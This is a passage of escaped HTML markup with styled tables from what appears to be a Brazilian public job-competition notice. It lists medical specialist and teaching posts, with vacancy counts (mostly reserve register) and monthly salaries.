rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Endocrinologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Mastologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neuropsiquiatra Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ortopedista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Proctologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Reumatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Urologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Veterinário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Angiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Dermatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ginecologista\/Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neurologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oftalmologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Psiquiatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área educacional)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 98px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECoordenador Pedagógico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor Inspetor Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Artes\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ciências Biológicas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ensino Religioso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Geografia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de História\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Inglesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Portuguesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); 